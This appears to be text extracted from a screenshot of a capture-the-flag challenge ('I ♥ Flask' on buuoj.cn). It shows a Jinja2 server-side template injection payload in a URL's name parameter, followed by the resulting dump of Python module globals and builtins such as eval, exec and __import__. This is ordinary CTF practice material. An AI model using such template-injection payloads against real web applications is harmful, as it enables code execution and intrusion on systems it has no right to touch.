 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{ ''.__class__.__mro__[1].__subclasses__()[182].__init__.__glob
I ♥ Flask Home
I ♥ Flask & {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.',
'__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at
0x7f4c3e798ac0>, '__spec__': ModuleSpec(name='warnings', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f4c3e798ac0>, origin='/usr/local
/lib/python3.8/warnings.py'), '__file__': '/usr/local/lib/python3.8/warnings.py', '__cached__':
'/usr/local/lib/python3.8/__pycache__/warnings.cpython-38.pyc', '__builtins__': {'__name__':
'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the
`nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>,
'__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in
function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir':
<built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>,
'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-
in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in
function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function
issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function
locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function
next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>,
'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function
round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in